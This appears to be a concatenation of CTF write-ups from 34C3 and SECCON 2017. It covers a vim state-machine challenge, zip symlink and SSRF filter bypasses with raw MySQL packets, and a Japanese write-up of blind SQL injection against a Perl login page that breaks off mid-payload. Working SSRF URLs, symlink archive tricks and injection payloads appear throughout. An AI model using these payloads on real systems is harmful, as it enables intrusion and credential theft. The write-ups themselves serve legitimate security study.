protected]h235.h242.l133.h48.Gh44.8l213.l36.Eh229.l40.#h147.h30.jh56.5l75.hl215.h111.l36.al76.Hh200.h221.l27.1l173.h172.l63.El224.l42.kl197.h169.h71.$h42.Ch207.h144.h201.h237.h144.h67.Fl179.h23.eh68.eh200.l77.Hl248.l191.l222.l213.h71.gh77.6h19.2h232.l78.0h234.h175.h116.l4.f8l244.l141.h145.h19.gl112.h153.l213.l25.8h165.l191.l162.l160.l41.el52.Hl44.Ch8.FEh73.8l203.h88.El243.l174.h37."l59.gh227.l161.l8.5ah233.h83.3l76.fh47.^l241.h175.l186.l184.l7.cCh230.l126.h75.5h144.h126.h135.h67.4l107.l222.h11.el43.lh42.el89.gh16.ch190.h44.kl66.^l136.l61.ch201.h188.h167.l35.El249.h114.l164.h56.bl182.l243.h190.h102.l218.l25.8h213.l57.gl83.bl129.l5.CCl34.7l205.l206.l57.#h68.Fl200.h4.kah174.h81.hh206.h124.l148.l208.l184.l23.0h241.l14.$h216.h234.l232.h246.l178.h230.h153.l198.h241.l72.0h213.l9.BCh90."h14.hh82.Bh9.G7h129.h31.kl83.8l160.l50.Dh193.h228.h93.9l46.0h113.h126.h29.Bl78.2h165.l203.h65.@h162.l102.h156.h246.h18.jl6.ebl115.h245.l187.h225.l46.^h150.h87.Bh245.l210.h49.Hh178.h131.l64.jl9.@@l96.Bh29.kh164.l103.l218.h69.7l144.l223.h169.l209.l5."2h90.5h160.h21.Gl168.h72.Bl105.l94.dl236.h12.Gl132.h79.3l207.h119.l55.9h80.8l182.h10.dh93.El195.l49.fh212.l60.$l221.l237.h52."l3.09h241.h114.h147.h201.l18.Cl225.l4.6dh5.eeh111.l173.l58.al17.el72.eh158.h19.Eh142.h74..l63.#h64.dh101.l19.dh136.l96.6l124.h208.h183.l138.l91.2l63.$h212.h81.0h153.l84.^[email protected]l159.h19.kh35.Hh233.l104.l11.Fl134.l1.f@l106.h119.h87.3h204.h184.l61.Cl100.h93.5h186.l111.l91..h239.l146.l164.l162.h231.l226.h100.h43.dl142.h198.h158.h184.l74.3h176.h146.l76.cl190.h40.4l42.Ah118.h235.l34.5h81..l219.h154.h141.l15.Hl179.l40."l30.Cl86.ll113.l213.l63.fl179.h91.cl137.l108.l65.3l136.l169.h188.l131.l98.Fh19.7h234.l188.l60.dh94.kh73.^l216.h122.l236.l19.0l240.l41.el187.h88.kh17.Ah244.h214.l167.l110.l218.h217.l205.h20.6h66.Al244.h221.l104.l174.h203.h182.h183.l250.l103.[email protected].^ch66.ah17.2l154.l32..l95.bh114.l161.l99.lh67.lh78.cl50.al39.Hh3.GAh166.l165.l128.l37.eh158.l24.lh146.l220.l127.l25.gh190.h233.l105.h241.l239.l63.^h63.bh6.7fl232.l145.l94.kl125.l188.l158.h232.l245.h135.l20.5l213.l246.h195.l250.l156.l182.h246.l52.Gl166.l25.Cl39.@l1."kl220.h227.h230.h23.dh21.Cl19.0l41.0l247.h76.7h168.l87.Gl94.fl178.l115.h184.l125.l37.^l200.l62.8h100.l250.l38.ch67.fh183.h216.l202.l123.h75.Dh185.l184.l66.Ah10.gh196.h123.h2.GAl146.l113.h116.h156.h220.h27.Hh238.l20.#h213.l235.h89.ch169.l241.h126.l10.kl184.h64.jl5.Ceh123.l154.h239.h233.h9.00l74.El203.l224.l126.[email protected].#l126.h213.h200.h158.l73.hh184.l173.l59.ch78.8h123.h111.h85..h193.l16.Hl64.ah77.ah207.h199.l16.al99.3l2.33l12.ch89.1l113.h156.l21.Hh38."h24.hh180.h114.l90.Bh205.l187.h49.Ah27.lh212.h247.h234.l86.Dh21.bh23.2l109.h188.h111.h183.h208.l42.el31.8h16.dl116.l125.l21.El6.G#h175.h185.h64.Dh109.l240.h232.l200.l98.8h140.h75.2h72.2h124.l231.h68.Dl148.l239.l150.l240.l61.6h31.gh85.hh210.h53.0h208.l65.#h128.l93.Ch50.al134.h129.l78.Dl123.l202.l33.Ch11.lh15.Dh156.l78.5h61..h245.h8.5ch59.Ah145.l33.Hl223.l182.h171.l136.l124.h67.3l186.h229.l158.l211.h144.l129.h44.4h218.l189.l86.al87.ah176.h91.Eh210.l247.h94.9h172.l244.l17.Cl30.Gh173.l242.h107.l230.l130.h167.l81.dl135.l80.@h147.h57.4h238.l28.kl160.l131.h243.h51.Dl226.h182.h183.h197.h160.l148.h215.h128.h57.ll109.h72..l224.l123.l55.bl153.h63.^h111.h71.Bh146.h135.l172.h38.gl87.^l41."l127.h150.h32.jl72.Ch192.h76.Ah114.h210.l75.jh178.h149.l142.h58.^[email protected].l163.l65.6h242.h61.Al33.Hl242.l170.l167.l97.^l242.l88.al250.l225.l231.h124.l186.h47.al155.l172.h139.h223.h250.l78..l85.gl38.3l135.l20.ll32.Gh160.l92.al200.l188.l152.l95.jl202.h223.l91.gh4.41h8.A8h110.h40.4h23.^[email protected]h160.h29.Ch232.h61.9l189.h62.kl132.h116.h224.h21.8h19.Bl16.hl188.h141.h245.h76.0l16.Ch138.l155.l93.Eh79.lh52.ll75.9l124.l165.l184.l35.Ah219.h159.h10.0h90."h191.h166.h11.Dl235.l219.h34.dh170.h5.22l169.l97.al102.l36.9l90.2h19.6l184.h43."l46.6h189.l192.h176.h192.l209.h46.Bh96.Fh89.gl141.l116.h207.l167.l187.h82.gh62..h97.4l57.Gh47."h41.^h250.l72.7l138.h17.3h241.h228.l156.h122.l164.l9.62h84."l216.l10.Al97.Al40.Dl141.l209.l200.h109.h152.l80.lh123.h242.l43.Hh40.5l9.Abl20.ah166.h247.l140.h62."h199.l15.6l107.h202.h203.h122.h89.jl200.l83.1h188.l85.hl171.l241.l234.l2.A^h180.l71.^h53.kh216.h230.h64.Hh142.h151.l141.l198.l64.el220.l230.h178.h238.l35.Fh28.Gl105.h106.h90.fh122.h83.6h170.h54.8h59.ll216.l125.l19.Hl249.l236.l26.El124.h53.Dh119.l38.5l36.el213.l31.4h73.6l132.l216.l187.h207.l184.l163.l183.l55.$h218.h70.Al190.h65.cl9.1lh163.l51.8l39.ll182.l99.Gh49.1h78.9h89.3l42.#l110.l158.h124.h233.l3."jl200.l116.l207.l74.bl58.2l37.hh53..h160.h245.l127.l103.h159.l228.h31.eh10."l228.h126.l42.^l136.l101.l88.fl66.Ch220.h131.l75.dl174.h112.h229.l243.l71.1l127.h111.h126.l90.^l155.h102.l15.bl241.l32.ll90.^h76.bl16.Eh75.^l8.22h165.l81.^h208.l87.#l217.l142.h158.l46.7l26.0l232.h192.h181.h74.Al85..l128.l177.l50.cl55.Dl73.fh157.h65.hh220.l115.l101.l93.2l39.3l242.h77.$l2.Deh129.l191.h20.2h223.h87.Dh63.Fl110.l55.$h162.h113.h7.akh24.dl158.h134.l28.gh35.@l243.h21.2h198.l131.l217.l57.Ch87.5l43.Ah21.3h207.h129.h66.2l82.Dl29.^h34.9l205.h132.h174.l76.$h158.l166.h146.h182.l161.l142.l27.fl65.gl82.gl127.l131.h243.l42.$h158.l125.l66.ah203.l2.Gfl14.$l115.l84.gh237.l76.ah154.h207.h144.h130.l214.h162.h134.l166.h150.h43.Gl120.l78.Eh18.#l97.jl248.l83.3l177.l234.h170.h186.h184.h78.Cl127.l2.ceh82.9l155.h57.jh242.h214.l146.l106.l218.l38.0l23..l162.h205.l64.4h144.l42.7l25.7h213.l10.gl202.h249.l223.l44.el188.h188.h4.3fl214.l29.9h97.Al99.^h130.h158.l141.h224.h40.5h242.l137.l132.h248.l150.l162.h20.3l228.h15."h205.h97.#l199.h225.l144.h189.l97.Dl35.fl147.l16.lh78.Ah119.l43.8l119.l101.h45.7h32.8h216.h159.h56.6h26.5l56..l168.h54.eh10.^l201.l247.h102.h5.C7l177.l29.9h83.Bl202.l55.4h150.h130.h19.bl21.ch223.h190.h171.l211.h136.l33.hl113.h105.l129.h87.gh219.l56.@l86.6l192.l116.h191.l242.h223.l235.l21.@h128.h16.5h140.l195.h213.l180.l131.h188.l99.9h110.h108.l140.l116.l87.bh6.H.l32.Bl61.Fh200.l56.$h109.l4.^jl30.4h89.9l97..h45.$h212.h3.95h132.l248.h81.Ch75.Bh145.h192.l118.l200.l195.l128.h123.h201.l27.Dh191.h124.h37.4h174.h81.bl220.l135.h147.l62.1h57.Fl200.l7.#Bh146.l236.l80.cl88.0h19.Ah47.bl190.l211.l200.h161.h150.l193.l81.Hl247.h246.l210.l184.l123.h244.h88.#h66.Cl134.l237.h149.l46.@l161.l49.ah176.h109.l120.l222.l86.Ch205.h81.Bh26.#l243.l30.6h184.h178.h84.kl4.#Hl19.Fh133.l188.l51.Bl203.h55..h170.h183.l45.0l233.l88.Gh250.h42.^h153.l124.h14.^h216.h185.l107.l50.ll194.l200.l240.h35.hl74.hh152.l86.#l82.kh159.h156.h239.l21.hh156.h224.l110.l199.h87."[email protected]h167.h249.h17.kh176.l128.h27.4h85.7h241.h238.h14.1l10.7l72.ch185.h83.Hh167.h153.h101.h169.h114.h159.h51.gh196.h229.h52."l78.6l53.fh160.h7.jGh78.El98.0l82.Bl172.h203.h15..h92.9h210.l53.2l43.#h245.h235.l184.l207.l130.h88.ch106.l246.l101.h176.l60.Dh145.h96.Ah8.bEh198.l99.#h122.l206.l74.El126.l15.9h35.hh135.l230.h18.^l220.l51.@l117.l134.h218.h238.l220.l105.h42.Fl115.l165.l174.l216.l179.h77.4h101.h171.h200.l145.h68.0l132.l65.dh52..h216.l193.l188.h221.h241.h130.l63.6h196.l185.h55.4h221.h78.kh180.l101.l178.h166.h215.l162.h235.h51.2l205.l82.cl92.fh147.l246.h138.l193.h8.ffh158.h165.l55.dl219.l103.l129.l210.h242.h15.#l202.l224.h21.ch134.h214.h184.l23."l183.h18.#h206.h75.#h243.h155.l167.l91.0l226.h37.eh55.5h249.h206.l42.fh187.l234.l183.h141.h170.l236.l53.$l215.h2.j"l20.#l30.Al81.2l75.dh51.dh186.h17.dl31.Dl164.h208.l240.l218.h196.l206.h67.gl186.l3.f9l66.2h46.Al156.h79."l144.h175.l19.^h11.Gh196.l191.h149.h82.dh201.h172.l55.^l99.7h81.Fh247.h17.Dh249.l129.l61.gl215.h14.cl233.h74.7h192.l141.l107.l2.kEh12.dh142.l103.h224.l78.8l10.El1.01h245.l59.$h123.h130.l27.hh122.l78.$h32..h40.gl231.l166.l61.6l83.Gh196.h170.h210.h41.5[email protected].$h175.l179.h189.h250.h190.h122.h61.#h124.l121.h26.Gh204.l65.Dl126.h157.h36.Hh244.h12.3l232.h83.Dl61.lh191.l240.h196.l176.l160.h156.h80.ll195.l33.bh201.l223.h141.l90.cl16.9l215.h80.Fl162.l137.l38.ll160.l218.l34.kh73."l91.Bl180.l156.h153.h2.d5l95.hl38.dh93."h183.l195.l15.Bl50.5h109.h18..h40.Al136.l154.l243.h245.l113.l80.Eh199.l53.Dh184.l244.h220.l206.h9.jah216.l154.h27.2l247.h172.l106.l1.l1h178.h98.^[email protected]h232.h230.h242.h136.h215.h34.Ah114.l6.@Cl247.l37.gl32.fh249.h146.h46.1l171.h121.l236.h169.h232.h46.el238.l248.l177.h31.Bl191.h30.Al173.h128.h59.Dl170.h184.l239.h15.kl58."l162.l219.l196.l186.l42.jh207.l197.h172.l68.Eh170.l89.7h249.l61.8l226.l78.#h114.l213.h43.ah206.l196.h219.h239.h35.2h44.kl162.l159.h132.h172.h199.l201.l29.$l176.h158.l166.h113.h44.Ch36.9h169.h249.l37.El92.eh199.l152.l200.h25.9l1.7Dl183.h180.l134.h93.8l92.2l162.h16.2l124.h151.h175.h16.7h63.fh119.h235.l242.h194.l37.^h94.hh231.l96.Ah8.ebl71.el26.^l207.l208.l135.l195.l93..l8.#5h72.Bl75.Eh230.l89."h72.hh91.Gl97.kh74.#l105.l120.h85.eh249.l162.l4.jCl11.Gl238.h10.bl44.hl73.bl120.l225.h221.h89..h98.#[email protected].@l96.@[email protected]."l142.h110.h140.l52.Hh184.l103.h89.ah11.Bh243.h23.Cl84.#h101.l102.l15."l142.h126.h219.l6.DCh15."h163.h218.l231.l50.@l158.h8..eh205.l20.2l167.h62.Bh67.Ah196.h239.l231.h34.6l118.h68.#h109.h102.l175.l178.l100.h25.al208.l103.h203.l35.dh144.l158.l243.h183.l165.l59.@h135.l108.h46.al221.h243.l213.h93.4l97.4h191.l114.h154.l146.l148.l158.h64.2h162.l163.l58.jl179.l52.#l208.l102.h17.#l71.eh110.h88.2h230.h135.l133.h200.h130.l94.1l108.l232.l14.0h26.6h123.l159.l60.al154.l164.l128.h205.l244.l176.h79.#l200.l87..l135.l107.l194.l145.h114.h119.l87.8l217.h64.Cl61.5h44.gh118.l83.7l85.dh41.Eh71.Gl16.fh220.l221.l235.l53.fl80.^l21.2l23.8l63.#[email protected].h215.h89.Bl55.Hl220.l154.l213.h38.8l237.h140.h218.h241.h96..h245.l150.l21."l250.l164.l156.h197.h85.6h83.jl120.l56.el106.l166.h71.bh75.hh234.h167.h149.l110.l126.l136.l174.h205.h25.dl127.l82.0h159.l43.2h169.l226.l21.@l56.Bl161.h217.h241.h87.ch124.h23..h46.Ch206.h243.l95.dh199.h26.2l180.l102.l141.l6.jGl197.l154.l198.h147.h74.fh69.Al107.h46.$h147.l106.h234.h68.kl250.l53.6l36.Dl72.Ch27.cl88.Gl193.l220.h108.l206.l147.h18.kh98.$l78.#l86.Hl31.^h85.3l99.bh3.7$h233.l8.^#h138.h249.l78.B1Gff"dyl"eyl"fyl4G@c"Dyl6G@dhj"Eylj"Fyl1Gfl"Cyl6Gf2"bylF0"Byl261GY@"3c043Bh4Hf5#9G@e19l@a"Byt.6Gfj"Byl6Gf2"aylF0"Ayl9G@f19l@b"Ayt.6Gfj"Ayl40|@a260GY@"@1fBkya5B^6Grwlrilrnlr!ld$jdG@h#!EdGG8E4f$5F15rdh3n839.l7gfiC$#HgBll8h^aHBFE"kBHn71^2gcj.c6Gf2"ayl^f0"cyl"Ayl^fh"Ayl^fj"Ayl^fG"gyl^fk"GylG$FY"Gy3l$F@"hylFh"Hyl260GY@"F10H```
Basically it was divided in three sections:First section contained some text which should give the user some hints what to do.Second part of text file consisted of a statemachine that contained vim commands to transition from one state to the other depending on how the flag was set until the final letter of the flag was reached.
The third part of the text file contained the setup with all the necesary registers for the statemachine and its transitions.
The following vim commands were used in the file:``` // ---------------------- // Navigation Commands... // ----------------------
// Gotos... "1G","4G","6G","9G", "260G","261G", "G",
// Cursor "h", "j", "k", "l",
// Beginning, end of Line "^", "$",
// From Top/Bottom "0H",
// ---------------------- // Finds... // ----------------------
// Forward finds... "f0", "f2", "fh", "fj", "fk", "fl",
"fG", "fB", "ff",
// Backward finds... "Fh", "F@", "F0", "F1", "FY", "\"G",
// ---------------------- // Register access... // ----------------------
// Single character... "\"ayl", "\"byl", "\"cyl", "\"dyl", "\"eyl", "\"fyl", "\"gyl", "\"hyl",
// Register access appends... "\"Ayl", "\"Byl", "\"Cyl", "\"Dyl", "\"Eyl", "\"Fyl", "\"Gyl", "\"Hyl",
// Multi character... "\"Ayt."
"y3l", "yt.",
// Execute code commands... "@a", "@b", "@c",
"@d", "@e", "@f",```
I basically build up a depth search which traversed each new popping up state and all possible letter combinations to brute force the code. To do this I build a vim parser which implemented all the commands listed above and implemented a cursor position detection which was watching out for line 108 col 1 (see text below).I know it's not very elegant and there's a lot of room to speed it up as I could have used the state table directly but it worked.
Line 6 contained all the possible characters which could be used by the flag as this line was used as a lookup table for each entered flag character in line 4:@Wk0KVmQ3rFpgcZy.C8eY7b_sBSETUvwiM5LPzuNofhn6Ox1G942jdaXlDRtHqJAI6HntUkUZmdU".i"
If you order these with "sort -n1 -k | grep uniq" on the command line you get the following letters as possible key combinations:ABCDEFGHIJKLMNOPQRSTUVWXYZ_abcdefghijklmnopqrstuvwxyz0123456789".@
If you execute the code once and have a look with the ":register" command in vim you will notice that register g is executed once the flag is found.If you execute register g with "@g" you can see the win text.Grepping through the statemachine text reveals that line 108 col 1 is a candidate as a state for executing this command.
Full code for solution can be found on Github (https://github.com/procrash/34C3VimChallengeSolution)It's running on a single thread only for a couple of hours until it finally is able to find the key which is 34C3_MgOSwZm9WFTRKYvCXFXXxpX9cs4
Feel free to give me hints how to speed it up ;-)
|
tl;dr:
1. Calculate the xor difference between original hash and new hash2. Run subset sum solver on random hashes to find a subset nullifying the changes3. Profit!
Full writeup: https://github.com/p4-team/ctf/tree/master/2017-12-29-34c3/crypto_software_update |
Using pySym to solve the cipher by symbolically executing the python source: https://bannsecurity.com/index.php/home/10-ctf-writeups/44-tokyo-westerns-ctf-2017-my-simple-cipher |
# extract0r - web - medium
> Found this great new extraction service. Enjoy!
> Difficulty: medium
# Writeup
In this challenge you can access a website that will extract archives for you. There is no upload functionality, but instead you provide a URL and the website will fetch your archive from there. The extraction occurs in a folder with a random hash name, so you won't interfer with other users.
## Leaking files
Of course some simple things to try are: * Upload a PHP file * Upload a .htaccess to allow PHP execution
However, these will all fail. An interesting object that can be stored inside a .zip is a symlink. If you have been playing CTF for a while, you know that when you can extract or compress ZIP archives, you probably have to do something with symlinks ;-)
A simple way to create a symlink that points to /:
```bash ln -s / root zip --symlinks foo.zip root```Note the `--symlinks` flag, without it the actual contents of the symlinks are stored in the .zip instead of the symlink itself. If you upload the created .zip file, you will be greeted with the following message:
```WARNING:we have deleted some folders from your archive for security reasons with our cyber-enabled filtering system!```
If you check the `cyber-enabled filtering system` you will notice it uses `glob($directory . "/*")` to remove any file that is not a file, i.e. links and directories. So you can create a symlink to known files like /etc/passwd, but you can't get a directory listing unless you bypass the filter. If you play around with `glob` you might notice that files starting with a dot (hidden files) are not listed by it. Therefore you can bypass the filter:
```bash ln -s / .root zip --symlinks foo.zip .root```
Now look at your extracted files, you can't see `.root` since apache doesn't list hidden files, but it's there. Just point your browser to `/3b5f55dbd0dc04d87dd55855a275dd0a65195b61/.root` and you will have access to the whole filesystem:

## Finding the flag
If you look around the filesystem you will stumble upon `/home/extract0r` which contains a file called`create_a_backup_of_my_supersecret_flag.sh`. It is a basic script that should hint where the flag is located: in a table called `flag` inside a mysql database. You can also see that the mysql user `m4st3r_ov3rl0rd` has access to it and he doesn't use a password (this will be important later).
OK so you probably have to connect to the mysql database and get the flag from there. You might think you need to get RCE, but you don't :)
Remember you can let the server make requests to fetch your archive? We will use that functionality to connect to the mysql database and extract the flag.
## Bypassing SSRF filter
However, MySQL only listens on localhost, so we have to somehow make a request to localhost. A simple `http://localhost:3306/` will fail:
```ERRORCouldn't resolve your host 'localhost' or the resolved ip '127.0.0.1' is blacklisted!```
There is a protection in place which will not allow you to connect to localhost. As you have access to the filesystem now, you can just download the source files `index.php` and `url.php`. In `url.php` there is a rather long logic to prevent SSRF to localhost (or any other blacklisted ip range).
How it works:
1. Use PHP's `parse_url` to split the provided URL into its host, scheme, port, path, etc. parts 2. Clean each part (didn't want people to just use Orange's SSRF paper...) 3. Resolve the host and check if it matches a blacklist. 4. Rebuild the URL. 5. Use curl with DNS and Port pinning.
The way to trick the script is to make curl and PHP's `parse_url` parse different hosts. That way the script will verify a valid host like google.com, but curl will in fact request a blacklisted host like localhost.
You can play around with it and you will come up with a payload similar to this:``` http://foo@localhost:[email protected]:3306/```
Curl will parse `localhost` as host, whereas PHP will parse `google.com` as host. The check will pass and curl will request localhost.
### Intended solution
The above solution is what every team used as far as I can tell from logs. For some reason I didn't find that solution when I created the challenge... My intended solution uses a domain inside IPv6 notation:
``` http://foo@[cafebabe.cf]@google.com:3306/```
You can't just use a IPv6 IP because digits are removed by the filter. Also curl only allows hexadecimal characters between the brackets. So you had to come up with a domain that only consisted of a-f: .cf domains are free and I registered cafebabe.cf which points to 127.0.0.1.
I was a bit sad when I saw how teams solved it, cause I think the intended solution is way more fun :P But oh well, curl fucked with me once again hehe
## Talking to mysql
So at this point you can make requests to port 3306 on localhost. Of course mysql doesn't talk http so you probably wanna use a different protocol like gopher://. Gopher allows you to control all the bytes transmitted, whereas with http you have the headers and other url-encoded data that you don't control.
The next step was to figure out how to talk to mysql. Mysql uses a binary protocol and a handshake to login users. So you should not be able to connect to it via a single request. However, if you check in Wireshark, you will notice that a user login without password doesn't require the handshake.
Basically just watch the packets you see in Wireshark and rebuild them in your exploit. You can see that in my [exploit](exploit/exploit.py):
First the login packet:```pythonauth = bytearray([ 0x48, 0x0, 0x0, # length 0x1, # seqid 0x85, 0xa6, 0x3f, 0x20, 0, 0, 0, 0x1, 0x21, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0] + list(b'm4st3r_ov3rl0rd') + [ # mysql user 0, 0, # pass length & pass] + list(b'mysql_native_password') + [ 0, 0,])```
And then the packet for the SELECT command:```pythondef make_cmd(cmd): length = struct.pack(" |
In this challange we recieved a binary called primepwn. After opening it on a disassembler we could quickly see that the binary was recieving a stream of bytes, writing them to executable memmory mapped at 0x1337000 and, if all bytes of the stream were primes, the execution would jump to that location.
So our goal was to write a piece of shellcode whose bytes where all prime numbers.
A full description of the process can be found at the original writeup page. |
# ▼▼▼SqlSRF(Web:400)、71/1028team=6.9%▼▼▼**This writeup is written by [@kazkiti_ctf](https://twitter.com/kazkiti_ctf)**
---
```The root reply the flag to your mail address if you send a mail that subject is "give me flag" to root.http://sqlsrf.pwn.seccon.jp/sqlsrf/ ```
---
`http://sqlsrf.pwn.seccon.jp/sqlsrf/`
↓
```Index of /sqlsrf
[ICO] Name Last modified Size Description[PARENTDIR] Parent Directory - [IMG] bg-header.jpg 2017-12-09 13:30 252K [ ] index.cgi 2017-12-09 13:31 2.1K [ ] index.cgi_backup2017..> 2017-12-09 13:31 2.1K [ ] menu.cgi 2017-12-09 13:32 2.1K ```↓
ディレクトリスティングの脆弱性があり、 `index.cgi_backup20171129のbackup`が存在するのでアクセスしてみる。
↓
```#!/usr/bin/perl
use CGI;my $q = new CGI;
use CGI::Session;my $s = CGI::Session->new(undef, $q->cookie('CGISESSID')||undef, {Directory=>'/tmp'});$s->expire('+1M'); require './.htcrypt.pl';
my $user = $q->param('user');print $q->header(-charset=>'UTF-8', -cookie=> [ $q->cookie(-name=>'CGISESSID', -value=>$s->id), ($q->param('save') eq '1' ? $q->cookie(-name=>'remember', -value=>&encrypt($user), -expires=>'+1M') : undef) ]), $q->start_html(-lang=>'ja', -encoding=>'UTF-8', -title=>'SECCON 2017', -bgcolor=>'black'); $user = &decrypt($q->cookie('remember')) if($user eq '' && $q->cookie('remember') ne '');
my $errmsg = '';if($q->param('login') ne '') { use DBI; my $dbh = DBI->connect('dbi:SQLite:dbname=./.htDB'); my $sth = $dbh->prepare("SELECT password FROM users WHERE username='".$q->param('user')."';"); $errmsg = '<h2 style="color:red">Login Error!</h2>'; eval { $sth->execute(); if(my @row = $sth->fetchrow_array) { if($row[0] ne '' && $q->param('pass') ne '' && $row[0] eq &encrypt($q->param('pass'))) { $s->param('autheduser', $q->param('user')); print "<scr"."ipt>document.location='./menu.cgi';</script>"; $errmsg = ''; } } }; if($@) { $errmsg = '<h2 style="color:red">Database Error!</h2>'; } $dbh->disconnect();}$user = $q->escapeHTML($user);
print <<"EOM";
<div style="background:#000 url(./bg-header.jpg) 50% 50% no-repeat;position:fixed;width:100%;height:300px;top:0;"></div><div style="position:relative;top:300px;color:white;text-align:center;"><h1>Login</h1><form action="?" method="post">$errmsg<table border="0" align="center" style="background:white;color:black;padding:50px;border:1px solid darkgray;"><tr><td>Username:</td><td><input type="text" name="user" value="$user"></td></tr><tr><td>Password:</td><td><input type="password" name="pass" value=""></td></tr><tr><td colspan="2"><input type="checkbox" name="save" value="1">Remember Me</td></tr><tr><td colspan="2" align="right"><input type="submit" name="login" value="Login"></td></tr></table></form></div></body></html>EOM```
---
index.cgiにアクセスするとログイン画面、Remember meのチェック欄がある。
↓
index.cgiのソースを確認する
↓
`my $sth = $dbh->prepare("SELECT password FROM users WHERE username='".$q->param('user')."';");`
`if($row[0] ne '' && $q->param('pass') ne '' && $row[0] eq &encrypt($q->param('pass'))) {`
↓
userパラメータを元に取得した暗号化済passと、入力passの暗号化した値が同じであればログインできる
また、userパラメータでSQLインジェクション可能★
---
さらに、index.cgiを確認する
↓
`($q->param('save') eq '1' ? $q->cookie(-name=>'remember', -value=>&encrypt($user), -expires=>'+1M') : undef)`
↓
`save=1`にすると、userパラメータが暗号化されて、Cookieの`remember`に返ってくるようだ
---
まず、仮パスワードとして「admin」という文字列が暗号化された値を取得する。
↓
`user=admin&pass=admin&save=1&login=Login`
↓
`Set-Cookie: remember=58474452dda5c2bdc1f6869ace2ae9e3;`
---
下記のようにuserでUNIONによるSQLインジェクションで、encrypt(admin)された値を取得させ、pass=adminにする。
↓```POST /sqlsrf/index.cgi? HTTP/1.1Host: sqlsrf.pwn.seccon.jpContent-Type: application/x-www-form-urlencodedCookie: CGISESSID=52296c9b4b1ccdce3533b590295958f9; remember=d2f37e101c0e76bcc90b5634a5510f64
user='UNION/**/SELECT/**/'58474452dda5c2bdc1f6869ace2ae9e3'--&pass=admin&save=1&login=Login```
↓
ログイン成功!
---
ログインすると下記の2つのボタンがある。
`「netstat -tnl」`が使えるので使ってみる。
↓
```Active Internet connections (only servers)Proto Recv-Q Send-Q Local Address Foreign Address State tcp 0 0 0.0.0.0:80 0.0.0.0:* LISTEN tcp 0 0 0.0.0.0:22 0.0.0.0:* LISTEN tcp 0 0 127.0.0.1:25 0.0.0.0:* LISTEN tcp6 0 0 :::22 :::* LISTEN tcp6 0 0 ::1:25 :::* LISTEN ```↓
25番ポート(smtpサーバー)が開いているので、ここにメール送信すればよさそう。
---
また、下記のような、任意のURLにwgetするボタンがあるがadminでログインしないと使えないようになっている。
↓
`「wget --debug -O /dev/stdout 'http://●●'」`
---
まずは、adminでログインするためにパスワードを取得しにいく。
↓
```user='UNION/**/SELECT/**/CASE/**/WHEN/**/1/**/THEN/**/'58474452dda5c2bdc1f6869ace2ae9e3'/**/END/**/--&pass=admin&save=1&login=Login ⇒ログイン成功user='UNION/**/SELECT/**/CASE/**/WHEN/**/0/**/THEN/**/'58474452dda5c2bdc1f6869ace2ae9e3'/**/END/**/--&pass=admin&save=1&login=Login ⇒Login Error!```
↓
ブラインドSQLインジェクション可能
---
```login=Login&save=1&user='UNION/**/SELECT/**/CASE/**/WHEN/**/(substr((select/**/password/**/from/**/users/**/where/**/username='admin'),1,1)='d')/**/THEN/**/'58474452dda5c2bdc1f6869ace2ae9e3'/**/END/**/--&pass=adminlogin=Login&save=1&user='UNION/**/SELECT/**/CASE/**/WHEN/**/(substr((select/**/password/**/from/**/users/**/where/**/username='admin'),2,1)='2')/**/THEN/**/'58474452dda5c2bdc1f6869ace2ae9e3'/**/END/**/--&pass=adminlogin=Login&save=1&user='UNION/**/SELECT/**/CASE/**/WHEN/**/(substr((select/**/password/**/from/**/users/**/where/**/username='admin'),3,1)='f')/**/THEN/**/'58474452dda5c2bdc1f6869ace2ae9e3'/**/END/**/--&pass=adminlogin=Login&save=1&user='UNION/**/SELECT/**/CASE/**/WHEN/**/(substr((select/**/password/**/from/**/users/**/where/**/username='admin'),4,1)='3')/**/THEN/**/'58474452dda5c2bdc1f6869ace2ae9e3'/**/END/**/--&pass=adminlogin=Login&save=1&user='UNION/**/SELECT/**/CASE/**/WHEN/**/(substr((select/**/password/**/from/**/users/**/where/**/username='admin'),5,1)='7')/**/THEN/**/'58474452dda5c2bdc1f6869ace2ae9e3'/**/END/**/--&pass=adminlogin=Login&save=1&user='UNION/**/SELECT/**/CASE/**/WHEN/**/(substr((select/**/password/**/from/**/users/**/where/**/username='admin'),6,1)='e')/**/THEN/**/'58474452dda5c2bdc1f6869ace2ae9e3'/**/END/**/--&pass=adminlogin=Login&save=1&user='UNION/**/SELECT/**/CASE/**/WHEN/**/(substr((select/**/password/**/from/**/users/**/where/**/username='admin'),7,1)='1')/**/THEN/**/'58474452dda5c2bdc1f6869ace2ae9e3'/**/END/**/--&pass=adminlogin=Login&save=1&user='UNION/**/SELECT/**/CASE/**/WHEN/**/(substr((select/**/password/**/from/**/users/**/where/**/username='admin'),8,1)='0')/**/THEN/**/'58474452dda5c2bdc1f6869ace2ae9e3'/**/END/**/--&pass=adminlogin=Login&save=1&user='UNION/**/SELECT/**/CASE/**/WHEN/**/(substr((select/**/password/**/from/**/users/**/where/**/username='admin'),9,1)='1')/**/THEN/**/'58474452dda5c2bdc1f6869ace2ae9e3'/**/END/**/--&pass=adminlogin=Login&save=1&user='UNION/**/SELECT/**/CASE/**/WHEN/**/(substr((select/**/password/**/from/**/users/**/where/**/username='admin'),10,1)='c')/**/THEN/**/'58474452dda5c2bdc1f6869ace2ae9e3'/**/END/**/--&pass=adminlogin=Login&save=1&user='UNION/**/SELECT/**/CASE/**/WHEN/**/(substr((select/**/password/**/from/**/users/**/where/**/username='admin'),11,1)='0')/**/THEN/**/'58474452dda5c2bdc1f6869ace2ae9e3'/**/END/**/--&pass=adminlogin=Login&save=1&user='UNION/**/SELECT/**/CASE/**/WHEN/**/(substr((select/**/password/**/from/**/users/**/where/**/username='admin'),12,1)='e')/**/THEN/**/'58474452dda5c2bdc1f6869ace2ae9e3'/**/END/**/--&pass=adminlogin=Login&save=1&user='UNION/**/SELECT/**/CASE/**/WHEN/**/(substr((select/**/password/**/from/**/users/**/where/**/username='admin'),13,1)='7')/**/THEN/**/'58474452dda5c2bdc1f6869ace2ae9e3'/**/END/**/--&pass=adminlogin=Login&save=1&user='UNION/**/SELECT/**/CASE/**/WHEN/**/(substr((select/**/password/**/from/**/users/**/where/**/username='admin'),14,1)='6')/**/THEN/**/'58474452dda5c2bdc1f6869ace2ae9e3'/**/END/**/--&pass=adminlogin=Login&save=1&user='UNION/**/SELECT/**/CASE/**/WHEN/**/(substr((select/**/password/**/from/**/users/**/where/**/username='admin'),15,1)='b')/**/THEN/**/'58474452d